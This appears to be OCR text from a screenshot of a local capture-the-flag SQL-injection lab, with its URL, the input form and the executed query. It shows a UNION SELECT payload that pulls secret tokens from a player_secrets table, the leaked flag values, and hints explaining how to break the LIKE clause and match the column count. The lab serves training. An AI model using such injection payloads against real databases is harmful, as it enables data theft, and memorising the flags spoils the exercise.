 SQLi Lab
127.0.0.1:5000/sqli?term=%27+UNION+SELECT+secret_token%2C+reward_points%2C+3+FROM+player_secrets--
Name contains
' UNION SELECT secret_token, reward_points, 3 FROM player_secrets--
Query
EXECUTED QUERY
SELECT roll_no, display_name, points FROM leaderboard WHERE display_name LIKE '%' UNION SEL
Roll Name Points
BTL23001 Ada Lovelace 1200
BTL23002 Grace Hopper 1180
BTL23003 Alan Turing 1165
BTL23004 Annie Easley 1130
FLAG{This_is_not_the_flag} 104 3
FLAG{Trust_me_its_false_1} 102 3
FLAG{Trust_me_its_ture_1} 100 3
FLAG{Trust_me_its_false_2} 103 3
FLAG{Hello_world_to_SQLi} 999 3
FLAG{Trust_me_its_ture_2} 101 3
of this.
• Use UNION SELECT to combine results from another table.
• Submit the extracted flag via the flag station.
Hints:
• Start with %' to close the LIKE pattern and break the SQL string.
• The original query selects 3 columns - your UNION must match
this count.
• Try: %' UNION SELECT 1,2,3-- first to test column count.
• Look for a table containing player secrets or rewards.
• The flag column might be named something like secret_token or
token.
• You'll see multiple results - try submitting each one to find the
correct flag.
13°C
Mostly clear
L
W
ENG
1:26 AM
2025-11-27